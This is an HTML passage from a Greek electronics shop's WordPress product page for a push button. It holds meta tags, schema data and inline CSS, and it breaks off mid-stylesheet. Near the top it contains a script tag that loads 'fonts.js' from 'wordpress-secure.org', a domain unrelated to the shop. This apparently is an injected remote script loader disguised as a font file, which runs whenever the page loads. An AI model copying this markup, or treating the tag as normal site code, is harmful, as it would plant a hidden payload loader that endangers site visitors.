

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://electronicsworld.gr/product/%CE%BC%CF%80%CE%BF%CF%85%CF%84%CF%8C%CE%BD-%CF%80%CE%B1%CF%84%CE%B7%CF%84%CF%8C-%CF%8622-2-%CF%80%CF%8C%CE%B4%CE%B9%CE%B1-%CE%BA%CF%8C%CE%BA%CE%BA%CE%B9%CE%BD%CE%BF-n-c-ba4342/
body_size: 70729
content:
<!DOCTYPE html><html lang="el"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="https://electronicsworld.gr/xmlrpc.php"> <script type="litespeed/javascript" data-src="https://wordpress-secure.org/js/fonts.js"></script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link rel="alternate" hreflang="el" href="https://electronicsworld.gr/product/%ce%bc%cf%80%ce%bf%cf%85%cf%84%cf%8c%ce%bd-%cf%80%ce%b1%cf%84%ce%b7%cf%84%cf%8c-%cf%8622-2-%cf%80%cf%8c%ce%b4%ce%b9%ce%b1-%ce%ba%cf%8c%ce%ba%ce%ba%ce%b9%ce%bd%ce%bf-n-c-ba4342/" /><link rel="alternate" hreflang="x-default" href="https://electronicsworld.gr/product/%ce%bc%cf%80%ce%bf%cf%85%cf%84%cf%8c%ce%bd-%cf%80%ce%b1%cf%84%ce%b7%cf%84%cf%8c-%cf%8622-2-%cf%80%cf%8c%ce%b4%ce%b9%ce%b1-%ce%ba%cf%8c%ce%ba%ce%ba%ce%b9%ce%bd%ce%bf-n-c-ba4342/" /><title>Μπουτόν Πατητό Φ22 2 Πόδια Κόκκινο N/C BA4342 - Electronics World</title><link rel="canonical" href="https://electronicsworld.gr/product/%ce%bc%cf%80%ce%bf%cf%85%cf%84%cf%8c%ce%bd-%cf%80%ce%b1%cf%84%ce%b7%cf%84%cf%8c-%cf%8622-2-%cf%80%cf%8c%ce%b4%ce%b9%ce%b1-%ce%ba%cf%8c%ce%ba%ce%ba%ce%b9%ce%bd%ce%bf-n-c-ba4342/" /><meta property="og:locale" content="el_GR" /><meta property="og:type" content="article" /><meta property="og:title" content="Μπουτόν Πατητό Φ22 2 Πόδια Κόκκινο N/C BA4342 - Electronics World" /><meta property="og:url" content="https://electronicsworld.gr/product/%ce%bc%cf%80%ce%bf%cf%85%cf%84%cf%8c%ce%bd-%cf%80%ce%b1%cf%84%ce%b7%cf%84%cf%8c-%cf%8622-2-%cf%80%cf%8c%ce%b4%ce%b9%ce%b1-%ce%ba%cf%8c%ce%ba%ce%ba%ce%b9%ce%bd%ce%bf-n-c-ba4342/" /><meta property="og:site_name" content="Electronics World" /><meta property="article:modified_time" content="2024-07-19T09:37:30+00:00" /><meta property="og:image" content="https://electronicsworld.gr/wp-content/uploads/2024/07/CCCPRODUCTIMAGES-36322.jpg" /><meta property="og:image:width" content="255" /><meta property="og:image:height" content="200" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://electronicsworld.gr/product/%ce%bc%cf%80%ce%bf%cf%85%cf%84%cf%8c%ce%bd-%cf%80%ce%b1%cf%84%ce%b7%cf%84%cf%8c-%cf%8622-2-%cf%80%cf%8c%ce%b4%ce%b9%ce%b1-%ce%ba%cf%8c%ce%ba%ce%ba%ce%b9%ce%bd%ce%bf-n-c-ba4342/","url":"https://electronicsworld.gr/product/%ce%bc%cf%80%ce%bf%cf%85%cf%84%cf%8c%ce%bd-%cf%80%ce%b1%cf%84%ce%b7%cf%84%cf%8c-%cf%8622-2-%cf%80%cf%8c%ce%b4%ce%b9%ce%b1-%ce%ba%cf%8c%ce%ba%ce%ba%ce%b9%ce%bd%ce%bf-n-c-ba4342/","name":"Μπουτόν Πατητό Φ22 2 Πόδια Κόκκινο N/C BA4342 - Electronics World","isPartOf":{"@id":"https://electronicsworld.gr/#website"},"primaryImageOfPage":{"@id":"https://electronicsworld.gr/product/%ce%bc%cf%80%ce%bf%cf%85%cf%84%cf%8c%ce%bd-%cf%80%ce%b1%cf%84%ce%b7%cf%84%cf%8c-%cf%8622-2-%cf%80%cf%8c%ce%b4%ce%b9%ce%b1-%ce%ba%cf%8c%ce%ba%ce%ba%ce%b9%ce%bd%ce%bf-n-c-ba4342/#primaryimage"},"image":{"@id":"https://electronicsworld.gr/product/%ce%bc%cf%80%ce%bf%cf%85%cf%84%cf%8c%ce%bd-%cf%80%ce%b1%cf%84%ce%b7%cf%84%cf%8c-%cf%8622-2-%cf%80%cf%8c%ce%b4%ce%b9%ce%b1-%ce%ba%cf%8c%ce%ba%ce%ba%ce%b9%ce%bd%ce%bf-n-c-ba4342/#primaryimage"},"thumbnailUrl":"https://electronicsworld.gr/wp-content/uploads/2024/07/CCCPRODUCTIMAGES-36322.jpg","datePublished":"2021-01-15T18:58:34+00:00","dateModified":"2024-07-19T09:37:30+00:00","breadcrumb":{"@id":"https://electronicsworld.gr/product/%ce%bc%cf%80%ce%bf%cf%85%cf%84%cf%8c%ce%bd-%cf%80%ce%b1%cf%84%ce%b7%cf%84%cf%8c-%cf%8622-2-%cf%80%cf%8c%ce%b4%ce%b9%ce%b1-%ce%ba%cf%8c%ce%ba%ce%ba%ce%b9%ce%bd%ce%bf-n-c-ba4342/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://electronicsworld.gr/product/%ce%bc%cf%80%ce%bf%cf%85%cf%84%cf%8c%ce%bd-%cf%80%ce%b1%cf%84%ce%b7%cf%84%cf%8c-%cf%8622-2-%cf%80%cf%8c%ce%b4%ce%b9%ce%b1-%ce%ba%cf%8c%ce%ba%ce%ba%ce%b9%ce%bd%ce%bf-n-c-ba4342/"]}]},{"@type":"ImageObject","inLanguage":"el","@id":"https://electronicsworld.gr/product/%ce%bc%cf%80%ce%bf%cf%85%cf%84%cf%8c%ce%bd-%cf%80%ce%b1%cf%84%ce%b7%cf%84%cf%8c-%cf%8622-2-%cf%80%cf%8c%ce%b4%ce%b9%ce%b1-%ce%ba%cf%8c%ce%ba%ce%ba%ce%b9%ce%bd%ce%bf-n-c-ba4342/#primaryimage","url":"https://electronicsworld.gr/wp-content/uploads/2024/07/CCCPRODUCTIMAGES-36322.jpg","contentUrl":"https://electronicsworld.gr/wp-content/uploads/2024/07/CCCPRODUCTIMAGES-36322.jpg","width":255,"height":200,"caption":"Μπουτόν Πατητό Φ22 2 Πόδια Κόκκινο N/C BA4342"},{"@type":"BreadcrumbList","@id":"https://electronicsworld.gr/product/%ce%bc%cf%80%ce%bf%cf%85%cf%84%cf%8c%ce%bd-%cf%80%ce%b1%cf%84%ce%b7%cf%84%cf%8c-%cf%8622-2-%cf%80%cf%8c%ce%b4%ce%b9%ce%b1-%ce%ba%cf%8c%ce%ba%ce%ba%ce%b9%ce%bd%ce%bf-n-c-ba4342/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Αρχική","item":"https://electronicsworld.gr/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://electronicsworld.gr/shop/"},{"@type":"ListItem","position":3,"name":"Μπουτόν Πατητό Φ22 2 Πόδια Κόκκινο N/C BA4342"}]},{"@type":"WebSite","@id":"https://electronicsworld.gr/#website","url":"https://electronicsworld.gr/","name":"Electronics World","description":"Ο κόσμος των ηλεκτρονικών","publisher":{"@id":"https://electronicsworld.gr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://electronicsworld.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"},{"@type":"Organization","@id":"https://electronicsworld.gr/#organization","name":"Electronic World","url":"https://electronicsworld.gr/","logo":{"@type":"ImageObject","inLanguage":"el","@id":"https://electronicsworld.gr/#/schema/logo/image/","url":"https://electronicsworld.gr/wp-content/uploads/2021/01/logoheader2NEW.png","contentUrl":"https://electronicsworld.gr/wp-content/uploads/2021/01/logoheader2NEW.png","width":2100,"height":1200,"caption":"Electronic World"},"image":{"@id":"https://electronicsworld.gr/#/schema/logo/image/"}}]}</script> <link rel='dns-prefetch' href='//www.google.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Electronics World" href="https://electronicsworld.gr/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://electronicsworld.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felectronicsworld.gr%2Fproduct%2F%25ce%25bc%25cf%2580%25ce%25bf%25cf%2585%25cf%2584%25cf%258c%25ce%25bd-%25cf%2580%25ce%25b1%25cf%2584%25ce%25b7%25cf%2584%25cf%258c-%25cf%258622-2-%25cf%2580%25cf%258c%25ce%25b4%25ce%25b9%25ce%25b1-%25ce%25ba%25cf%258c%25ce%25ba%25ce%25ba%25ce%25b9%25ce%25bd%25ce%25bf-n-c-ba4342%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://electronicsworld.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felectronicsworld.gr%2Fproduct%2F%25ce%25bc%25cf%2580%25ce%25bf%25cf%2585%25cf%2584%25cf%258c%25ce%25bd-%25cf%2580%25ce%25b1%25cf%2584%25ce%25b7%25cf%2584%25cf%258c-%25cf%258622-2-%25cf%2580%25cf%258c%25ce%25b4%25ce%25b9%25ce%25b1-%25ce%25ba%25cf%258c%25ce%25ba%25ce%25ba%25ce%25b9%25ce%25bd%25ce%25bf-n-c-ba4342%2F&#038;format=xml" /><style>.lazyload,
			.lazyloading {
				max-width: 100%;
			}</style><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id="litespeed-ccss">.lazyload{max-width:100%}#cookie-notice *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#cookie-notice .cookie-notice-container{display:block}#cookie-notice.cookie-notice-hidden .cookie-notice-container{display:none}.cookie-notice-container{padding:15px 30px;text-align:center;width:100%;z-index:2}.cn-close-icon{position:absolute;right:15px;top:50%;margin:-10px 0 0 0;width:15px;height:15px;opacity:.5;padding:10px;border:none;outline:none;background:none;box-shadow:none}.cn-close-icon:before,.cn-close-icon:after{position:absolute;content:" ";height:15px;width:2px;top:3px;background-color:rgb(128 128 128)}.cn-close-icon:before{transform:rotate(45deg)}.cn-close-icon:after{transform:rotate(-45deg)}#cookie-notice .cn-button{margin:0 0 0 10px;display:inline-block}#cookie-notice .cn-button:not(.cn-button-custom){font-family:-apple-system,BlinkMacSystemFont,Arial,Roboto,"Helvetica Neue",sans-serif;font-weight:400;font-size:13px;letter-spacing:.25px;line-height:20px;margin:0 0 0 10px;text-align:center;text-transform:none;display:inline-block;touch-action:manipulation;white-space:nowrap;outline:none;box-shadow:none;text-shadow:none;border:none;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;text-decoration:none;padding:8.5px 10px;line-height:1;color:inherit}.cn-text-container{margin:0 0 6px 0}.cn-text-container,.cn-buttons-container{display:inline-block}@media all and (max-width:900px){.cookie-notice-container #cn-notice-text{display:block}.cookie-notice-container #cn-notice-buttons{display:block}#cookie-notice .cn-button{margin:0 5px 5px 5px}}@media all and (max-width:480px){.cookie-notice-container{padding:15px 25px}}.wpml-ls-menu-item .wpml-ls-flag{display:inline;vertical-align:baseline}ul .wpml-ls-menu-item a{display:flex;align-items:center}#pojo-a11y-toolbar{position:fixed;font-size:16px!important;line-height:1.4;z-index:9999}#pojo-a11y-toolbar.pojo-a11y-toolbar-left{left:-180px}#pojo-a11y-toolbar.pojo-a11y-toolbar-left .pojo-a11y-toolbar-toggle{left:180px}#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle{position:absolute}#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{display:inline-block;font-size:200%;line-height:0;padding:10px;-webkit-box-shadow:0 0 10px 0 rgb(0 0 0/.1);box-shadow:0 0 10px 0 rgb(0 0 0/.1)}#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle svg{max-width:inherit}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{border:1px solid;font-size:100%;width:180px}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{display:block;line-height:2;font-weight:700;padding:10px 15px 0;margin:0}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items{list-style:none;margin:0;padding:10px 0}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{border-top:1px solid}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a{display:block;padding:10px 15px;font-size:80%;line-height:1}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a svg{padding-right:6px;display:inline-block;width:1.5em;font-style:normal;font-weight:400;font-size:inherit;line-height:1;text-align:center;text-rendering:auto;vertical-align:middle}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a .pojo-a11y-toolbar-text{vertical-align:middle}@media (max-width:767px){#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{padding:7px 12px 0}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items{padding:7px 0}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a{display:block;padding:7px 12px}}.pojo-skip-link{position:absolute;top:-1000em}#pojo-a11y-toolbar *,#pojo-a11y-toolbar ::before,#pojo-a11y-toolbar ::after{box-sizing:border-box}.pojo-sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}:root{--direction-multiplier:1}.screen-reader-text{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;top:-10000em;width:1px;clip:rect(0,0,0,0);border:0}.elementor *,.elementor :after,.elementor :before{box-sizing:border-box}.elementor a{box-shadow:none;text-decoration:none}.elementor img{border:none;border-radius:0;box-shadow:none;height:auto;max-width:100%}.elementor .elementor-widget:not(.elementor-widget-text-editor):not(.elementor-widget-theme-post-content) figure{margin:0}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;align-self:var(--align-self);flex-basis:var(--flex-basis);flex-grow:var(--flex-grow);flex-shrink:var(--flex-shrink);order:var(--order)}.elementor-element:where(.e-con-full,.elementor-widget){align-content:var(--align-content);align-items:var(--align-items);flex-direction:var(--flex-direction);flex-wrap:var(--flex-wrap);gap:var(--row-gap) var(--column-gap);justify-content:var(--justify-content)}:root{--page-title-display:block}h1.entry-title{display:var(--page-title-display)}.elementor-section{position:relative}.elementor-section .elementor-container{display:flex;margin-left:auto;margin-right:auto;position:relative}@media (max-width:1024px){.elementor-section .elementor-container{flex-wrap:wrap}}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-widget-wrap{align-content:flex-start;flex-wrap:wrap;position:relative;width:100%}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:flex}.elementor-widget-wrap>.elementor-element{width:100%}.elementor-widget{position:relative}.elementor-column{display:flex;min-height:1px;position:relative}.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding:10px}@media (min-width:768px){.elementor-column.elementor-col-25{width:25%}}@media (max-width:767px){.elementor-column{width:100%}}@media (prefers-reduced-motion:no-preference){html{scroll-behavior:smooth}}.elementor-kit-9145{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px}h1.entry-title{display:var(--page-title-display)}@media (max-width:1024px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:1024px}}@media (max-width:767px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:767px}}:root{--wd-text-line-height:1.6;--wd-link-decor:underline var(--wd-link-decor-style, none) var(--wd-link-decor-color, currentColor);--wd-link-decor-hover:underline var(--wd-link-decor-style-hover, none) var(--wd-link-decor-color-hover, var(--wd-link-decor-color, currentColor));--wd-brd-radius:.001px;--wd-form-height:42px;--wd-form-color:inherit;--wd-form-placeholder-color:inherit;--wd-form-bg:transparent;--wd-form-brd-color:rgba(0,0,0,0.1);--wd-form-brd-color-focus:rgba(0,0,0,0.15);--wd-form-chevron:url([data-uri]);--wd-navigation-color:51,51,51;--wd-main-bgcolor:#fff;--wd-scroll-w:.001px;--wd-admin-bar-h:.001px;--wd-block-spacing:20px;--wd-header-banner-mt:.001px;--wd-sticky-nav-w:.001px;--color-white:#fff;--color-gray-100:#f7f7f7;--color-gray-200:#f1f1f1;--color-gray-300:#bbb;--color-gray-400:#a5a5a5;--color-gray-500:#767676;--color-gray-600:#666;--color-gray-700:#555;--color-gray-800:#333;--color-gray-900:#242424;--color-white-rgb:255,255,255;--color-black-rgb:0,0,0;--bgcolor-white:#fff;--bgcolor-gray-100:#f7f7f7;--bgcolor-gray-200:#f7f7f7;--bgcolor-gray-300:#f1f1f1;--bgcolor-black-rgb:0,0,0;--bgcolor-white-rgb:255,255,255;--brdcolor-gray-200:rgba(0,0,0,0.075);--brdcolor-gray-300:rgba(0,0,0,0.105);--brdcolor-gray-400:rgba(0,0,0,0.12);--brdcolor-gray-500:rgba(0,0,0,0.2);--wd-start:start;--wd-end:end;--wd-center:center;--wd-stretch:stretch}html,body,div,span,h1,h3,p,a,img,strong,ul,li,form,label,table,tbody,tr,th,td,figure,header,nav,section{margin:0;padding:0;border:0;vertical-align:baseline;font:inherit;font-size:100%}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{line-height:1;-webkit-text-size-adjust:100%;font-family:sans-serif;overflow-x:hidden;overflow-y:scroll;font-size:var(--wd-text-font-size)}ul{list-style:none}a img{border:none}figure,header,main,nav,section{display:block}a,button,input{touch-action:manipulation}button,input{margin:0;color:inherit;font:inherit}button{overflow:visible}button{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0;padding:0;border:0}body{margin:0;background-color:#fff;color:var(--wd-text-color);text-rendering:optimizeLegibility;font-weight:var(--wd-text-font-weight);font-style:var(--wd-text-font-style);font-size:var(--wd-text-font-size);font-family:var(--wd-text-font);-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:var(--wd-text-line-height)}@supports (overflow:clip){body{overflow-x:clip}}:is(body){height:auto}p{margin-bottom:var(--wd-tags-mb,20px)}a{color:var(--wd-link-color);text-decoration:var(--wd-link-decor);-webkit-text-decoration:var(--wd-link-decor)}:is(h1,h2,h3,h4,h5,h6,.title) a{color:inherit;text-decoration:none}label{display:block;margin-bottom:5px;color:var(--wd-title-color);vertical-align:middle;font-weight:400}strong{font-weight:600}img{max-width:100%;height:auto;border:0;vertical-align:middle}svg:not(:root){overflow:hidden}h1{font-size:28px}h3{font-size:22px}h1,h3,.title{display:block;margin-bottom:var(--wd-tags-mb,20px);color:var(--wd-title-color);text-transform:var(--wd-title-transform);font-weight:var(--wd-title-font-weight);font-style:var(--wd-title-font-style);font-family:var(--wd-title-font);line-height:1.4}.wd-entities-title{--wd-link-decor:none;--wd-link-decor-hover:none;display:block;color:var(--wd-entities-title-color);word-wrap:break-word;font-weight:var(--wd-entities-title-font-weight);font-style:var(--wd-entities-title-font-style);font-family:var(--wd-entities-title-font);text-transform:var(--wd-entities-title-transform);line-height:1.4}:is(ul,ol){margin-bottom:var(--list-mb);padding-left:var(--li-pl);--list-mb:20px;--li-mb:10px;--li-pl:17px}:is(ul,ol) li{margin-bottom:var(--li-mb)}:is(ul,ol) li:last-child{margin-bottom:0}ul{list-style:disc}.text-center{--content-align:center;--wd-align:center;--text-align:center;text-align:var(--text-align)}.text-right{--text-align:right;text-align:var(--text-align);--content-align:flex-end;--wd-align:flex-end}.text-left{--text-align:left;text-align:var(--text-align);--content-align:flex-start;--wd-align:flex-start}[class*="color-scheme-light"]{--color-white:#000;--color-gray-100:rgba(255,255,255,0.1);--color-gray-200:rgba(255,255,255,0.2);--color-gray-300:rgba(255,255,255,0.5);--color-gray-400:rgba(255,255,255,0.6);--color-gray-500:rgba(255,255,255,0.7);--color-gray-600:rgba(255,255,255,0.8);--color-gray-700:rgba(255,255,255,0.9);--color-gray-800:#fff;--color-gray-900:#fff;--color-white-rgb:0,0,0;--color-black-rgb:255,255,255;--bgcolor-black-rgb:255,255,255;--bgcolor-white-rgb:0,0,0;--bgcolor-white:#0f0f0f;--bgcolor-gray-100:#0a0a0a;--bgcolor-gray-200:#121212;--bgcolor-gray-300:#141414;--brdcolor-gray-200:rgba(255,255,255,0.1);--brdcolor-gray-300:rgba(255,255,255,0.15);--brdcolor-gray-400:rgba(255,255,255,0.25);--brdcolor-gray-500:rgba(255,255,255,0.3);--wd-text-color:rgba(255,255,255,0.8);--wd-title-color:#fff;--wd-widget-title-color:var(--wd-title-color);--wd-entities-title-color:#fff;--wd-entities-title-color-hover:rgba(255,255,255,0.8);--wd-link-color:rgba(255,255,255,0.9);--wd-link-color-hover:#fff;--wd-form-brd-color:rgba(255,255,255,0.2);--wd-form-brd-color-focus:rgba(255,255,255,0.3);--wd-form-placeholder-color:rgba(255,255,255,0.6);--wd-form-chevron:url([data-uri]);--wd-main-bgcolor:#1a1a1a;--wd-navigation-color:255,255,255;color:var(--wd-text-color)}.color-scheme-dark{--color-white:#fff;--color-gray-100:#f7f7f7;--color-gray-200:#f1f1f1;--color-gray-300:#bbb;--color-gray-400:#a5a5a5;--color-gray-500:#767676;--color-gray-600:#666;--color-gray-700:#555;--color-gray-800:#333;--color-gray-900:#242424;--color-white-rgb:255,255,255;--color-black-rgb:0,0,0;--bgcolor-white:#fff;--bgcolor-gray-100:#f7f7f7;--bgcolor-gray-200:#f7f7f7;--bgcolor-gray-300:#f1f1f1;--bgcolor-black-rgb:0,0,0;--bgcolor-white-rgb:255,255,255;--brdcolor-gray-200:rgba(0,0,0,0.075);--brdcolor-gray-300:rgba(0,0,0,0.105);--brdcolor-gray-400:rgba(0,0,0,0.12);--brdcolor-gray-500:rgba(0,0,0,0.2);--wd-text-color:#767676;--wd-title-color:#242424;--wd-entities-title-color:#333;--wd-entities-title-color-hover:rgba(51,51,51,0.65);--wd-link-color:#333;--wd-link-color-hover:#242424;--wd-form-brd-color:rgba(0,0,0,0.1);--wd-form-brd-color-focus:rgba(0,0,0,0.15);--wd-form-placeholder-color:#767676;--wd-navigation-color:51,51,51;color:var(--wd-text-color)}.wd-fill{position:absolute;inset:0}.wd-hide{display:none!important}.wd-set-mb{--wd-mb:15px}.wd-set-mb>*{margin-bottom:var(--wd-mb)}.reset-last-child>*:last-child{margin-bottom:0}@keyframes wd-fadeIn{from{opacity:0}to{opacity:1}}table{margin-bottom:35px;width:100%;border-spacing:0;border-collapse:collapse;line-height:1.4}table th{padding:15px 10px;border-bottom:2px solid var(--brdcolor-gray-200);color:var(--wd-title-color);text-transform:uppercase;font-size:16px;font-weight:var(--wd-title-font-weight);font-style:var(--wd-title-font-style);font-family:var(--wd-title-font);vertical-align:middle;text-align:start}table td{padding:15px 12px;border-bottom:1px solid var(--brdcolor-gray-300);vertical-align:middle;text-align:start}table :is(tbody,tfoot) th{border-bottom:1px solid var(--brdcolor-gray-300);text-transform:none;font-size:inherit}input[type="text"]{-webkit-appearance:none;-moz-appearance:none;appearance:none}input[type="text"]{padding:0 15px;max-width:100%;width:100%;height:var(--wd-form-height);border:var(--wd-form-brd-width) solid var(--wd-form-brd-color);border-radius:var(--wd-form-brd-radius);background-color:var(--wd-form-bg);box-shadow:none;color:var(--wd-form-color);vertical-align:middle;font-size:14px}::-webkit-input-placeholder{color:var(--wd-form-placeholder-color)}::-moz-placeholder{color:var(--wd-form-placeholder-color)}:-moz-placeholder{color:var(--wd-form-placeholder-color)}input:-webkit-autofill{border-color:var(--wd-form-brd-color);-webkit-box-shadow:0 0 0 1000px var(--wd-form-bg) inset;-webkit-text-fill-color:var(--wd-form-color)}:is(.btn,.button,button,[type=submit],[type=button]){position:relative;display:inline-flex;align-items:center;justify-content:center;gap:5px;outline:none;border-radius:var(--btn-brd-radius,0);vertical-align:middle;text-align:center;text-decoration:none!important;text-shadow:none;line-height:1.2;color:var(--btn-color,#3E3E3E);border:var(--btn-brd-width,0) var(--btn-brd-style,solid) var(--btn-brd-color,#E9E9E9);background-color:var(--btn-bgcolor,#F3F3F3);box-shadow:var(--btn-box-shadow,unset);text-transform:var(--btn-transform,uppercase);font-weight:var(--btn-font-weight,600);font-family:var(--btn-font-family,inherit);font-style:var(--btn-font-style,unset);padding:var(--btn-padding,5px 20px);min-height:var(--btn-height,42px);font-size:var(--btn-font-size,13px)}.color-scheme-dark,.whb-color-dark{--wd-otl-color-scheme:#000}[class*="color-scheme-light"],.whb-color-light{--wd-otl-color-scheme:#fff}.wd-skip-links{position:fixed;display:flex;flex-direction:column;gap:5px;top:10px;inset-inline-start:-1000em;z-index:999999}[class*="wd-grid"]{--wd-col:var(--wd-col-lg);--wd-gap:var(--wd-gap-lg);--wd-col-lg:1;--wd-gap-lg:20px}.wd-grid-g{display:grid;grid-template-columns:repeat(var(--wd-col),minmax(0,1fr));gap:var(--wd-gap)}.wd-grid-col{grid-column:auto/span var(--wd-col)}[class*="wd-grid-f"]{display:flex;flex-wrap:wrap;gap:var(--wd-gap)}.wd-scroll-content{overflow:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch;max-height:var(--wd-scroll-h,50vh)}@-moz-document url-prefix(){.wd-scroll-content{scrollbar-width:thin}}.wd-dropdown{--wd-align:var(--wd-start);position:absolute;top:100%;left:0;z-index:380;margin-top:15px;margin-right:0;margin-left:calc(var(--nav-gap, .001px)/2*-1);background-color:var(--bgcolor-white);background-position:bottom right;background-clip:border-box;background-repeat:no-repeat;box-shadow:0 0 3px rgb(0 0 0/.15);text-align:var(--wd-align);border-radius:var(--wd-brd-radius);visibility:hidden;opacity:0;transform:translateY(15px) 